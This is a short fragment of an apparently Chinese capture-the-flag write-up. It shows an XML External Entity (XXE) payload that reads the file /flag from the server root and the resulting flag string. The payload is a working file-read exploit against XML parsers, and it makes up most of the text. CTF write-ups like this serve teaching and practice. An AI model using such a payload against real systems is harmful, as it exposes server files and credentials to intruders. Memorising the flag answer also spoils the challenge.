 读取根目录的flag文件
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>
Go
ACTF{XML_External_Entity_Injection_Is_Very_Harmful}